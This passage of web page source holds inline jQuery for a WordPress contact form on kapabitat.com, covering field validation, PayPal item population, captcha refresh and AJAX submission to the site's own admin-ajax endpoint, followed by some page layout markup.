                        phone_field = jQuery(this).find('div.ready-phone-block input.readyPhone');
                        if (phone_field.attr('data-required') == 'required') {
                            phone_field.on('blur', function () {
                                if (jQuery(this).val().trim() == '') {
                                    jQuery(this).parents('.hugeit-field-block').find('.hugeit-error-message').text(requiredError);
                                    jQuery(this).parents('.hugeit-field-block').find('label').addClass('error');
                                    jQuery(this).parents('.hugeit-field-block').find('label>em.required-star').addClass('error');
                                } else {
                                    jQuery(this).parents('.hugeit-field-block').find('.hugeit-error-message').text('');
                                    jQuery(this).parents('.hugeit-field-block').find('label').removeClass('error');
                                    jQuery(this).parents('.hugeit-field-block').find('label>em.required-star').removeClass('error');
                                }
                            });
                        }
                        phone_field.on('keypress keyup change blur', function () {
                            var phoneVal = jQuery(this).val();
                            jQuery(this).parents('.field-block').find('input[type="hidden"]').val(phoneVal);
                        });
                    }
                    if (jQuery(this).find('div.input-text-block >input').hasClass('required')) {
                        var text_emailField = jQuery(this).find('input');
                        text_emailField.on('blur', function () {
                            if (jQuery(this).val().trim() == '') {
                                jQuery(this).parent().find('.hugeit-error-message').text(requiredError);
                                jQuery(this).parent().parent().find('label').addClass('error');
                                jQuery(this).parent().parent().find('label>em.required-star').addClass('error');
                            } else {
                                jQuery(this).parent().find('.hugeit-error-message').text('');
                                jQuery(this).parent().parent().find('label').removeClass('error');
                                jQuery(this).parent().parent().find('label>em.required-star').removeClass('error');
                            }
                        })
                    }
                    ;
                    if (jQuery(this).find('div.input-date-block >input.from').hasClass('required')) {
                        var datelField = jQuery(this).find('input.from');
                        datelField.on('blur change', function () {
                            if (jQuery(this).val().trim() == '') {
                                jQuery(this).parent().find('.hugeit-error-message').text(requiredError);
                                jQuery(this).parent().parent().find('label').addClass('error');
                                jQuery(this).parent().parent().find('label>em.required-star').addClass('error');
                            } else {
                                jQuery(this).parent().find('.hugeit-error-message').text('');
                                jQuery(this).parent().parent().find('label').removeClass('error');
                                jQuery(this).parent().parent().find('label>em.required-star').removeClass('error');
                            }
                        })
                    }
                    ;
                    if (jQuery(this).find('div.input-fromto_date-block input[id^="from_"]').hasClass('required')) {
                        var dateField = jQuery(this).find('input[id^="from_"]');
                        var dateField2 = jQuery(this).find('input[id^="to_"]');
                        dateField.on('blur change', function () {
                            if (dateField == '' || dateField.val().trim() == '') {
                                dateField.parents('.hugeit-field-block').find('span.hugeit-error-message').text(requiredError);
                                dateField.parent().parent().find('label').addClass('error');
                                dateField.parent().parent().find('label>em.required-star').addClass('error');
                                errorsAllow = 'no';
                            } else {
                                dateField.parents('.hugeit-field-block').find('.hugeit-error-message').text('');
                                dateField.parent().parent().find('label').removeClass('error');
                                dateField.parent().parent().find('label>em.required-star').removeClass('error');
                            }
                        });
                        dateField2.on('blur change', function () {
                            if (dateField2.val().trim() == '' || dateField2.val().trim() == '') {
                                dateField2.parents('.hugeit-field-block').find('.hugeit-error-message').text(requiredError);
                                dateField2.parent().parent().find('label').addClass('error');
                                dateField2.parent().parent().find('label>em.required-star').addClass('error');
                                errorsAllow = 'no';
                            } else {
                                dateField2.parents('.hugeit-field-block').find('.hugeit-error-message').text('');
                                dateField2.parent().parent().find('label').removeClass('error');
                                dateField2.parent().parent().find('label>em.required-star').removeClass('error');
                            }
                        });
                    }
                    ;
                    if (jQuery(this).find('div.selectbox-block >select').hasClass('required')) {
                        var selectField = jQuery(this).find('div.selectbox-block >select');
                        selectField.on('blur change', function () {
                            if (selectField.val() == null) {
                                jQuery(this).parent().find('.hugeit-error-message').text(requiredError);
                                jQuery(this).parent().parent().find('label').addClass('error');
                                jQuery(this).parent().parent().find('label>em.required-star').addClass('error');
                                errorsAllow = 'no';
                            } else {
                                jQuery(this).parent().find('.hugeit-error-message').text('');
                                jQuery(this).parent().parent().find('label').removeClass('error');
                            }
                        });
                    }
                    if (jQuery(this).find('div.input-name-block >input.pl_name').hasClass('required')) {
                        var text_fullnameField = jQuery(this).find('input.pl_name');
                        var text_fullnameField2 = jQuery(this).find('input.pl_surname');
                        text_fullnameField.on('blur', function () {
                            if (jQuery(this).val().trim() == '' || text_fullnameField2.val().trim() == '') {
                                jQuery(this).parent().parent().find('.hugeit-error-message').text(requiredError);
                                jQuery(this).parent().parent().find('label').addClass('error');
                                jQuery(this).parent().parent().find('label>em.required-star').addClass('error');
                            } else {
                                jQuery(this).parent().parent().find('.hugeit-error-message').text('');
                                jQuery(this).parent().parent().find('label').removeClass('error');
                                jQuery(this).parent().parent().find('label>em.required-star').removeClass('error');
                            }
                        });
                        text_fullnameField2.on('blur', function () {
                            if (jQuery(this).val().trim() == '' || text_fullnameField.val().trim() == '') {
                                jQuery(this).parent().parent().find('.hugeit-error-message').text(requiredError);
                                jQuery(this).parent().parent().find('label').addClass('error');
                                jQuery(this).parent().parent().find('label>em.required-star').addClass('error');
                            } else {
                                jQuery(this).parent().parent().find('.hugeit-error-message').text('');
                                jQuery(this).parent().parent().find('label').removeClass('error');
                                jQuery(this).parent().parent().find('label>em.required-star').removeClass('error');
                            }
                        });
                    }
                    ;
                    if (jQuery(this).find('div.textarea-block >textarea').hasClass('required')) {
                        var textarea_field = jQuery(this).find('textarea');
                        textarea_field.on('blur', function () {
                            if (jQuery(this).val().trim() == '') {
                                jQuery(this).parent().find('.hugeit-error-message').text(requiredError);
                                jQuery(this).parent().parent().find('label').addClass('error');
                                jQuery(this).parent().parent().find('label>em.required-star').addClass('error');
                            } else {
                                jQuery(this).parent().find('.hugeit-error-message').text('');
                                jQuery(this).parent().parent().find('label').removeClass('error');
                                jQuery(this).parent().parent().find('label>em.required-star').removeClass('error');
                            }
                        })
                    }
                    if (jQuery(this).find('div.email-block >input').attr('type') == 'email') {
                        var emailField = jQuery(this).find('input');
                        emailField.on('blur', function () {
                            if (jQuery(this).val() != '') {
                                if (!isValidEmailAddress(jQuery(this).val())) {
                                    jQuery(this).parent().find('.hugeit-error-message').text(emailError);
                                    jQuery(this).parent().parent().find('label').addClass('error');
                                    jQuery(this).parent().parent().find('label>em.required-star').addClass('error');
                                } else {
                                    jQuery(this).parent().find('.hugeit-error-message').text('');
                                    jQuery(this).parent().parent().find('label').removeClass('error');
                                    jQuery(this).parent().parent().find('label>em.required-star').removeClass('error');
                                }
                            }
                        })
                    }
                    if (jQuery(this).find('div.file-block >input[type="file"]').attr('type') == 'file') {
                        var fileInput = jQuery(this).find('input[type="file"]');
                        var maxSize = fileInput.parent().find('input[name="MAX_FILE_SIZE"]').val();
                        fileInput.on('blur', function () {
                            var typeStr = jQuery(this).parent().find('input[name="fileTypeArr"]').val().trim();
                            typeStr = typeStr.replace(/\s+/g, '');
                            var _validFileExtensions = typeStr.split(",");
                            if (fileInput.val() != '') {
                                var validREsult = Validate(jQuery('#huge_it_contact_form_2'), _validFileExtensions);
                                if (!validREsult) {
                                    jQuery(this).parent().find('.hugeit-error-message').text(uploadTypeError);
                                    jQuery(this).parent().parent().find('label').addClass('error');
                                    jQuery(this).parent().parent().find('label>em.required-star').addClass('error');
                                    jQuery(this).parent().parent().find('label>em.required-star').removeClass('error');
                                } else {
                                    if (fileInput.val() != '') {
                                        var fileSize = fileInput.get(0).files[0].size;
                                    }
                                    if (jQuery(this).hasClass('required') && jQuery(this).val().trim() == '') {
                                        jQuery(this).parent().find('.hugeit-error-message').text(requiredError);
                                        jQuery(this).parent().parent().find('label').addClass('error');
                                        jQuery(this).parent().parent().find('label>em.required-star').addClass('error');
                                    } else if (fileSize > maxSize) {
                                        jQuery(this).parent().find('.hugeit-error-message').text(uploadSizeError);
                                        jQuery(this).parent().parent().find('label').addClass('error');
                                        jQuery(this).parent().parent().find('label>em.required-star').addClass('error');
                                    } else {
                                        jQuery(this).parent().find('.hugeit-error-message').text('');
                                        jQuery(this).parent().parent().find('label').removeClass('error');
                                        jQuery(this).parent().parent().find('label>em.required-star').removeClass('error');
                                    }
                                }
                            } else {
                                if (jQuery(this).hasClass('required') && jQuery(this).val().trim() == '') {
                                    jQuery(this).parent().find('.hugeit-error-message').text(requiredError);
                                    jQuery(this).parent().parent().find('label').addClass('error');
                                    jQuery(this).parent().parent().find('label>em.required-star').addClass('error');
                                } else {
                                    jQuery(this).parent().find('.hugeit-error-message').text('');
                                    jQuery(this).parent().parent().find('label').removeClass('error');
                                    jQuery(this).parent().parent().find('label>em.required-star').removeClass('error');
                                }
                            }
                        })
                    }
                });
                var captchaExists = 'no';
                jQuery("#huge_it_contact_form_2").on("submit", function (e) {
                    hg_ClearUp_(hg_arr__);
                    e.preventDefault();
                    var errorsAllow = 'yes';
                    var nVer = navigator.appVersion;
                    var nAgt = navigator.userAgent;
                    var browserName = navigator.appName;
                    var fullVersion = '' + parseFloat(navigator.appVersion);
                    var majorVersion = parseInt(navigator.appVersion, 10);
                    var nameOffset, verOffset, ix;
                    // In Opera 15+, the true version is after "OPR/"
                    if ((verOffset = nAgt.indexOf("OPR/")) != -1) {
                        browserName = "Opera";
                        fullVersion = nAgt.substring(verOffset + 4);
                    }
                    // In older Opera, the true version is after "Opera" or after "Version"
                    else if ((verOffset = nAgt.indexOf("Opera")) != -1) {
                        browserName = "Opera";
                        fullVersion = nAgt.substring(verOffset + 6);
                        if ((verOffset = nAgt.indexOf("Version")) != -1)
                            fullVersion = nAgt.substring(verOffset + 8);
                    }
                    // In MSIE, the true version is after "MSIE" in userAgent
                    else if ((verOffset = nAgt.indexOf("MSIE")) != -1) {
                        browserName = "MSIE";
                        fullVersion = nAgt.substring(verOffset + 5);
                    }
                    // In Chrome, the true version is after "Chrome"
                    else if ((verOffset = nAgt.indexOf("Chrome")) != -1) {
                        browserName = "Chrome";
                        fullVersion = nAgt.substring(verOffset + 7);
                    }
                    // In Safari, the true version is after "Safari" or after "Version"
                    else if ((verOffset = nAgt.indexOf("Safari")) != -1) {
                        browserName = "Safari";
                        fullVersion = nAgt.substring(verOffset + 7);
                        if ((verOffset = nAgt.indexOf("Version")) != -1)
                            fullVersion = nAgt.substring(verOffset + 8);
                    }
                    // In Firefox, the true version is after "Firefox"
                    else if ((verOffset = nAgt.indexOf("Firefox")) != -1) {
                        browserName = "Firefox";
                        fullVersion = nAgt.substring(verOffset + 8);
                    }
                    // In most other browsers, "name/version" is at the end of userAgent
                    else if ((nameOffset = nAgt.lastIndexOf(' ') + 1) <
                        (verOffset = nAgt.lastIndexOf('/'))) {
                        browserName = nAgt.substring(nameOffset, verOffset);
                        fullVersion = nAgt.substring(verOffset + 1);
                        if (browserName.toLowerCase() == browserName.toUpperCase()) {
                            browserName = navigator.appName;
                        }
                    }
                    // trim the fullVersion string at semicolon/space if present
                    if ((ix = fullVersion.indexOf(";")) != -1)
                        fullVersion = fullVersion.substring(0, ix);
                    if ((ix = fullVersion.indexOf(" ")) != -1)
                        fullVersion = fullVersion.substring(0, ix);
                    majorVersion = parseInt('' + fullVersion, 10);
                    if (isNaN(majorVersion)) {
                        fullVersion = '' + parseFloat(navigator.appVersion);
                        majorVersion = parseInt(navigator.appVersion, 10);
                    }
                    jQuery('#hugeit-contact-wrapper_2').find('.hugeit-field-block').not('.buttons-block').each(function () {
                        if (jQuery(this).find('div.input-text-block >input').hasClass('required')) {
                            var text_emailField = jQuery(this).find('input');
                            if (text_emailField.val().trim() == '') {
                                text_emailField.parent().find('.hugeit-error-message').text(requiredError);
                                text_emailField.parent().parent().find('label').addClass('error');
                                text_emailField.parent().parent().find('label>em.required-star').addClass('error');
                                errorsAllow = 'no';
                            } else {
                                text_emailField.parent().find('.hugeit-error-message').text('');
                                text_emailField.parent().parent().find('label').removeClass('error');
                            }
                        }
                        if (jQuery(this).find('div.input-date-block >input.from').hasClass('required')) {
                            var dateField = jQuery(this).find('input.from');
                            if (dateField.val().trim() == '') {
                                dateField.parent().find('.hugeit-error-message').text(requiredError);
                                dateField.parent().parent().find('label').addClass('error');
                                dateField.parent().parent().find('label>em.required-star').addClass('error');
                                errorsAllow = 'no';
                            } else {
                                dateField.parent().find('.hugeit-error-message').text('');
                                dateField.parent().parent().find('label').removeClass('error');
                            }
                        }
                        if (jQuery(this).find('div.ready-phone-block input.readyPhone').attr('type') == 'tel') {
                            phone_field = jQuery(this).find('div.ready-phone-block input.readyPhone');
                            if (phone_field.attr('data-required') == 'required') {
                                if (phone_field.val().trim() == '') {
                                    phone_field.parents('.hugeit-field-block').find('.hugeit-error-message').text(requiredError);
                                    phone_field.parents('.hugeit-field-block').find('label').addClass('error');
                                    phone_field.parents('.hugeit-field-block').find('label>em.required-star').addClass('error');
                                    errorsAllow = 'no';
                                } else {
                                    phone_field.parents('.hugeit-field-block').find('.hugeit-error-message').text('');
                                    phone_field.parents('.hugeit-field-block').find('label').removeClass('error');
                                    phone_field.parents('.hugeit-field-block').find('label>em.required-star').removeClass('error');
                                }
                            }
                        }
                        if (jQuery(this).find('div.license-block input#ifChecked').hasClass('required')) {
                            license_field = jQuery(this).find('div.license-block input[type="checkbox"]');
                            if (!license_field.is(':checked')) {
                                license_field.parents('.hugeit-field-block').find('.hugeit-error-message').text('Please tick on checkbox');
                                errorsAllow = 'no';
                            } else {
                                license_field.parents('.hugeit-field-block').find('.hugeit-error-message').text('');
                            }
                        }
                        if (jQuery(this).find('div.input-name-block >input.pl_name').hasClass('required')) {
                            var text_fullnameField = jQuery(this).find('input.pl_name');
                            var text_fullnameField2 = jQuery(this).find('input.pl_surname');
                            if (text_fullnameField == '' || text_fullnameField2.val().trim() == '') {
                                text_fullnameField.parent().parent().find('.hugeit-error-message').text(requiredError);
                                text_fullnameField.parent().parent().find('label').addClass('error');
                                text_fullnameField.parent().parent().find('label>em.required-star').addClass('error');
                                errorsAllow = 'no';
                            } else {
                                text_fullnameField.parent().parent().find('.hugeit-error-message').text('');
                                text_fullnameField.parent().parent().find('label').removeClass('error');
                                text_fullnameField.parent().parent().find('label>em.required-star').removeClass('error');
                            }
                            if (text_fullnameField2.val().trim() == '' || text_fullnameField.val().trim() == '') {
                                text_fullnameField2.parent().parent().find('.hugeit-error-message').text(requiredError);
                                text_fullnameField2.parent().parent().find('label').addClass('error');
                                text_fullnameField2.parent().parent().find('label>em.required-star').addClass('error');
                                errorsAllow = 'no';
                            } else {
                                text_fullnameField2.parent().parent().find('.hugeit-error-message').text('');
                                text_fullnameField2.parent().parent().find('label').removeClass('error');
                                text_fullnameField2.parent().parent().find('label>em.required-star').removeClass('error');
                            }
                        }
                        ;
                        if (jQuery(this).find('div.input-fromto_date-block input[id^="from_"]').hasClass('required')) {
                            var dateField = jQuery(this).find('input[id^="from_"]');
                            var dateField2 = jQuery(this).find('input[id^="to_"]');
                            if (dateField == '' || dateField.val().trim() == '') {
                                dateField.parents('.hugeit-field-block').find('span.hugeit-error-message').text(requiredError);
                                dateField.parent().parent().find('label').addClass('error');
                                dateField.parent().parent().find('label>em.required-star').addClass('error');
                                errorsAllow = 'no';
                            } else {
                                dateField.parents('.hugeit-field-block').find('.hugeit-error-message').text('');
                                dateField.parent().parent().find('label').removeClass('error');
                                dateField.parent().parent().find('label>em.required-star').removeClass('error');
                            }
                            if (dateField2.val().trim() == '' || dateField2.val().trim() == '') {
                                dateField2.parents('.hugeit-field-block').find('.hugeit-error-message').text(requiredError);
                                dateField2.parent().parent().find('label').addClass('error');
                                dateField2.parent().parent().find('label>em.required-star').addClass('error');
                                errorsAllow = 'no';
                            } else {
                                dateField2.parents('.hugeit-field-block').find('.hugeit-error-message').text('');
                                dateField2.parent().parent().find('label').removeClass('error');
                                dateField2.parent().parent().find('label>em.required-star').removeClass('error');
                            }
                        }
                        ;
                        if (jQuery(this).find('div.textarea-block >textarea').hasClass('required')) {
                            var textarea_field = jQuery(this).find('textarea');
                            if (textarea_field.val().trim() == '') {
                                textarea_field.parent().find('.hugeit-error-message').text(requiredError);
                                textarea_field.parent().parent().find('label').addClass('error');
                                textarea_field.parent().parent().find('label>em.required-star').addClass('error');
                                errorsAllow = 'no';
                            } else {
                                textarea_field.parent().find('.hugeit-error-message').text('');
                                textarea_field.parent().parent().find('label').removeClass('error');
                            }
                        }

                        if (jQuery(this).find('div.input-address-block .countryWrap select').hasClass('required')) {
                            var country = jQuery(this).parent().find('input.textholder1').val();
                            var state = jQuery(this).parent().find('input.textholder2').val();
                            var line1 = jQuery(this).find('input#line1').val();
                            var city = jQuery(this).find('input#city').val();
                            var zip = jQuery(this).find('input#zipCode').val();
                            if (country.trim() == '---' || (state.trim() == '' || state.trim() == '---') || line1.trim() == '' || city.trim() == '' || zip.trim() == '') {
                                jQuery(this).find('.hugeit-error-message').text(requiredError);
                                jQuery(this).find('label[data-mainLabel="label"]').addClass('error');
                                jQuery(this).find('label[data-mainLabel="label"]>em.required-star').addClass('error');
                                errorsAllow = 'no';
                            } else {
                                jQuery(this).find('.hugeit-error-message').text('');
                                jQuery(this).find('label[data-mainLabel="label"]').removeClass('error');
                                jQuery(this).find('label[data-mainLabel="label"]>em.required-star').removeClass('error');
                            }
                        }

                        if (jQuery(this).find('div.email-block >input').attr('type') == 'email') {
                            var emailField = jQuery(this).find('input');
                            emailField.on('blur', function () {
                                if (jQuery(this).val() != '') {
                                    if (!isValidEmailAddress(jQuery(this).val())) {
                                        jQuery(this).parent().find('.hugeit-error-message').text(emailError);
                                        jQuery(this).parent().parent().find('label>em.required-star').addClass('error');
                                        errorsAllow = 'no';
                                    } else {
                                        jQuery(this).parent().find('.hugeit-error-message').text('');
                                    }
                                }
                            })
                        }
                        if (jQuery(this).find('div.selectbox-block >select').hasClass('required')) {
                            var selectField = jQuery(this).find('div.selectbox-block >select');
                            if (selectField.val() == null) {
                                selectField.parent().find('.hugeit-error-message').text(requiredError);
                                selectField.parent().parent().find('label').addClass('error');
                                selectField.parent().parent().find('label>em.required-star').addClass('error');
                                errorsAllow = 'no';
                            } else {
                                selectField.parent().find('.hugeit-error-message').text('');
                                selectField.parent().parent().find('label').removeClass('error');
                            }
                        }
                        if (jQuery(this).find('div.file-block >input[type="file"]').attr('type') == 'file') {
                            var fileInput = jQuery(this).find('input[type="file"]');
                            var maxSize = fileInput.parent().find('input[name="MAX_FILE_SIZE"]').val();
                            var typeStr = fileInput.parent().find('input[name="fileTypeArr"]').val().trim();
                            typeStr = typeStr.replace(/\s+/g, '');
                            var _validFileExtensions = typeStr.split(",");
                            if (fileInput.val() != '') {
                                var validREsult = Validate(jQuery('#huge_it_contact_form_2'), _validFileExtensions);
                                if (!validREsult) {
                                    fileInput.parent().find('.hugeit-error-message').text(uploadTypeError);
                                    fileInput.parent().parent().find('label').addClass('error');
                                    fileInput.parent().parent().find('label>em.required-star').addClass('error');
                                    errorsAllow = 'no';
                                } else {
                                    if (fileInput.val() != '') {
                                        var fileSize = fileInput.get(0).files[0].size;
                                    }
                                    if (fileInput.hasClass('required') && fileInput.val().trim() == '') {
                                        fileInput.parent().find('.hugeit-error-message').text(requiredError);
                                        fileInput.parent().parent().find('label').addClass('error');
                                        fileInput.parent().parent().find('label>em.required-star').addClass('error');
                                        errorsAllow = 'no';
                                    } else if (fileSize > maxSize) {
                                        fileInput.parent().find('.hugeit-error-message').text(uploadSizeError);
                                        fileInput.parent().parent().find('label').addClass('error');
                                        fileInput.parent().parent().find('label>em.required-star').addClass('error');
                                        errorsAllow = 'no';
                                    } else {
                                        fileInput.parent().find('.hugeit-error-message').text('');
                                        fileInput.parent().parent().find('label').removeClass('error');
                                    }
                                }
                            } else {
                                if (fileInput.hasClass('required') && fileInput.val().trim() == '') {
                                     fileInput.parent().find('.hugeit-error-message').text(requiredError);
                                    fileInput.parent().parent().find('label').addClass('error');
                                    fileInput.parent().parent().find('label>em.required-star').addClass('error');
                                    errorsAllow = 'no';
                                } else {
                                    fileInput.parent().find('.hugeit-error-message').text('');
                                    fileInput.parent().parent().find('label').removeClass('error');
                                }
                            }
                        }
                        if (jQuery(this).hasClass('captcha-block')) {
                            captchaExists = 'yes';
                        }
                    })
                    if (captchaExists == 'yes') {
                        if (jQuery('#huge_it_contact_form_2').attr('verified') == 0) {
                            if (!jQuery(this).find('div.captcha-block #huge_it_captcha_2').find('span').length) {
                                jQuery(this).find('div.captcha-block #huge_it_captcha_2').append('<span style="text-align:right;" class="hugeit-error-message">' + captchaError + '</span>')
                            }
                            errorsAllow = 'no';
                        } else {
                            jQuery(this).find('div.captcha-block').find('span.hugeit-error-message').text('');
                        }
                    }
                    if (errorsAllow == 'yes') {
                        var fd = new FormData();
                        var files_data = jQuery('.fileUploader');
                        var self = jQuery(this);

                        var paypalForm=self.closest('.hugeit-contact-form-container').find('form[target="paypal"]');

                        var skipPaypal=false;

                        if(paypalForm.hasClass('text')){
                            /* paypal text */
                            var productName= self.find('input[name="product-name"]').val();
                            var productPrice= self.find('input[name="product-price"]').attr('data-price');
                            paypalForm.find('input[name="item_name_1"]').val(productName);
                            paypalForm.find('input[name="amount_1"]').val(productPrice);
                        }
                        else if(paypalForm.hasClass('radio_box')){
                            /* paypal radio */
                            var productName= self.find('input[name="hugeit-product"]').attr('data-name');
                            var productPrice= self.find('input[name="hugeit-product"]').val();
                            paypalForm.find('input[name="item_name_1"]').val(productName);
                            paypalForm.find('input[name="amount_1"]').val(productPrice);
                        }
                        else if(paypalForm.hasClass('selectbox')){
                            /* paypal select */
                            var productName= self.find('select[name="hugeit-product"]').find(":selected").text();
                            var productPrice= self.find('select[name="hugeit-product"]').val();
                            paypalForm.find('input[name="item_name_1"]').val(productName);
                            paypalForm.find('input[name="amount_1"]').val(productPrice);
                        }
                        else if(paypalForm.hasClass('checkbox')){
                            /* paypal checkbox */
                            var checkedNodes=self.find('input[name="hugeit-product"]:checked');
                            count=1;
                            checkedNodes.each(function(){
                                var productName= jQuery(this).attr('data-name');
                                var productPrice= jQuery(this).val();

                                if(count==1){
                                    paypalForm.find('input[name=item_name_1]').val(productName);
                                    paypalForm.find('input[name=amount_1]').val(productPrice);
                                }
                                else{
                                    paypalForm.append( "<input name='item_name_"+count+"' type='hidden' value='"+productName+"'>" );
                                    paypalForm.append( "<input name='item_number_"+count+"' type='hidden' value='sku1'>" );
                                    paypalForm.append( "<input name='amount_"+count+"' type='hidden' value='"+productPrice+"'>" );
                                    paypalForm.append( "<input name='quantity_"+count+"' type='hidden' value='1'>" );
                                }
                                count++;

                            })
                            if(count==1)  skipPaypal=true;


                        }

                        if(!skipPaypal){
                            self.closest('.hugeit-contact-form-container').find('form[target="paypal"]').find('input[type="submit"]').trigger('click');
                        }

                        var postData = self.serialize();
                        jQuery.each(jQuery(files_data), function (i, obj) {
                            jQuery.each(obj.files, function (j, file) {
                                fd.append(obj.name, file);
                            })
                        });
                        var time = jQuery('.hugeit_captcha_refresh_button').attr('data-time');
                        fd.append('action', 'hugeit_validation_action');
                        fd.append('formId', '2');
                        fd.append('browser', browserName);
                        fd.append('nonce', huge_it_obj.nonce);
                        fd.append('postData', postData);
                        fd.append('time', time);
                        jQuery.ajax({
                            type: 'POST',
                            url: 'https://www.kapabitat.com/wp-admin/admin-ajax.php',
                            nonce: huge_it_obj.nonce,
                            data: fd,
                            contentType: false,
                            processData: false,
                            beforeSend: function () {
                                var buttonsHeightBs = jQuery('#hugeit-contact-wrapper_2').find('div.buttons-block').height();
                                var buttonsWidthBs = jQuery('#hugeit-contact-wrapper_2').find('div.buttons-block').width();
                                jQuery('#hugeit-contact-wrapper_2').find('div.buttons-block').append('<span class="huge_it_button_overlay"style="line-height:' + buttonsHeightBs + 'px;height:' + buttonsHeightBs + 'px;width:' + buttonsWidthBs + 'px;"><img decoding="async" id="buttLoad" src="https://www.kapabitat.com/wp-content/plugins/forms-contact/images/279.GIF"></span>');
                            },
                            success: function (response) {
                                var response = jQuery.parseJSON(response);
                                if (response.markedAsSpam) {
                                    jQuery('#hugeit-contact-wrapper_2').find('.huge_it_button_overlay').css('display', 'none');
                                    var buttonField = response.spamButton;
                                    jQuery('#hugeit-contact-wrapper_2 .hugeit-error-message').empty();
                                    jQuery('#hugeit-contact-wrapper_2').find('.hugeit-field-block').find('label').removeClass('error');
                                    document.getElementById("huge_it_contact_form_2").reset();
                                    var buttonsHeight = jQuery('#hugeit-contact-wrapper_2').find('div[rel="' + buttonField + '"]').height() + 3;
                                    var buttonsWidth = jQuery('#hugeit-contact-wrapper_2').find('div[rel="' + buttonField + '"]').width() - 2;
                                    var spamText = response.markedAsSpam;
                                    jQuery('#hugeit-contact-wrapper_2').find('div[rel="' + buttonField + '"]').empty().append('<span class="huge_it_spam_msg"style="line-height:' + buttonsHeight + 'px;height:' + buttonsHeight + 'px;width:' + buttonsWidth + 'px;"><span>' + spamText + '</span></span>');
                                } else if (response.errors) {
                                    jQuery('#hugeit-contact-wrapper_2').find('.huge_it_button_overlay').css('display', 'none');
                                    if (captchaExists == 'yes') {
                                        grecaptcha.reset(recaptchas[2]);
                                    }
                                    jQuery('#hugeit-contact-wrapper_2 .hugeit-error-message').empty();
                                    jQuery('#hugeit-contact-wrapper_2').find('.hugeit-field-block').find('label').removeClass('error');
                                    jQuery('#hugeit-contact-wrapper_2').find('.hugeit-field-block').find('label>em.required-star').removeClass('error');
                                    jQuery.each(response.errors, function (key, value) {
                                        jQuery('#hugeit-contact-wrapper_2').find('div [rel="' + key + '"]').find('span.hugeit-error-message').append(value);
                                        jQuery('#hugeit-contact-wrapper_2').find('div [rel="' + key + '"]').find('label').addClass('error');
                                        jQuery('#hugeit-contact-wrapper_2').find('div [rel="' + key + '"]').find('label>em.required-star').addClass('error');
                                    });
                                } else if (response.success) {
                                    if (response.afterSubmit == 'print_success_message') {
                                        jQuery('#hugeit-contact-wrapper_2').find('.huge_it_button_overlay').css('display', 'none');
                                        var buttonField = response.buttons;
                                        //var successText = response.success;
                                        var successText = successMessage;
                                        var buttonsHeight = jQuery('#hugeit-contact-wrapper_2').find('div[rel="' + buttonField + '"]').height() + 3;
                                        var buttonsWidth = jQuery('#hugeit-contact-wrapper_2').find('div[rel="' + buttonField + '"]').width() - 2;
                                        jQuery('#hugeit-contact-wrapper_2').find('div[rel="' + buttonField + '"]').empty().append('<span class="huge_it_success_msg"style="line-height:' + buttonsHeight + 'px;height:' + buttonsHeight + 'px;width:' + buttonsWidth + 'px;"><span>' + successText + '</span></span>');
                                        document.getElementById("huge_it_contact_form_2").reset();
                                        jQuery('#hugeit-contact-wrapper_2 .hugeit-error-message').empty();
                                        jQuery('#hugeit-contact-wrapper_2').find('.hugeit-field-block').find('label').removeClass('error');
                                    } else if (response.afterSubmit == 'refresh_page') {
                                        jQuery('#hugeit-contact-wrapper_2').find('.huge_it_button_overlay').css('display', 'none');
                                        location.reload();
                                    } else if (response.afterSubmit == 'go_to_url') {
                                        jQuery('#hugeit-contact-wrapper_2').find('.huge_it_button_overlay').css('display', 'none');
                                        document.getElementById("huge_it_contact_form_2").reset();
                                        jQuery('#hugeit-contact-wrapper_2 .hugeit-error-message').empty();
                                        jQuery('#hugeit-contact-wrapper_2').find('.hugeit-field-block').find('label').removeClass('error');
                                        var redirectUrl = response.afterSubmitUrl;
                                        window.location.href = redirectUrl;
                                    }

                                }
                            }
                        });
                    }
                });
                jQuery("#huge_it_contact_form_2").on("reset", function (e) {
                    if (captchaExists == 'yes') {
                        grecaptcha.reset(recaptchas[2]);
                    }
                    jQuery('#hugeit-contact-wrapper_2 .hugeit-error-message').empty();
                    jQuery('#hugeit-contact-wrapper_2').find('.hugeit-field-block').find('label').removeClass('error');
                    jQuery('#hugeit-contact-wrapper_2').find('.hugeit-field-block').find('label>em.required-star').removeClass('error');
                    jQuery('#hugeit-contact-wrapper_2').find('.hugeit-field-block').find('.stateWrap select option').remove();
                });
            });

            function hugeit_refresh_captcha() {
                captchacontainer = jQuery(this).closest('.formsAboveAlign');
                img = captchacontainer.find('img').eq(0);
                captchaid = jQuery(this).attr('data-captcha-id');
                var d = new Date();
                time = d.getTime();
                jQuery('.hugeit_captcha_refresh_button').attr('data-time', time);
                formid = jQuery(this).data('form-id');
                digits = jQuery(this).data('digits');
                user = 'user';

                img.remove();

                var url = 'https://www.kapabitat.com/wp-admin/admin-ajax.php';

                jQuery.ajax({
                    type: 'POST',
                    url: url,
                    data: {
                        captchaid: captchaid, action: "hugeit_refresh_simple_captcha", time: time
                    },
                    beforeSend: function () {
                    },
                    success: function (response) {
                        newimg = '<img decoding="async" src="' + response + '">';

                        jQuery(newimg).prependTo(captchacontainer);
                    }
                });
            }
            jQuery('#huge_it_contact_form_2 .hugeit_captcha_refresh_button').click(hugeit_refresh_captcha);
        </script>
    </div>
    

		</div>
	</div>
<div class="vc_empty_space"   style="height: 90px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="jt_col col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 62px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="300" height="126" src="https://www.kapabitat.com/wp-content/uploads/TEL_KAPABITA_COM-300x126.png" class="vc_single_image-img attachment-medium" alt="" srcset="https://www.kapabitat.com/wp-content/uploads/TEL_KAPABITA_COM-300x126.png 300w, https://www.kapabitat.com/wp-content/uploads/TEL_KAPABITA_COM-1024x429.png 1024w, https://www.kapabitat.com/wp-content/uploads/TEL_KAPABITA_COM-768x322.png 768w, https://www.kapabitat.com/wp-content/uploads/TEL_KAPABITA_COM-1173x492.png 1173w, https://www.kapabitat.com/wp-content/uploads/TEL_KAPABITA_COM.png 1500w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
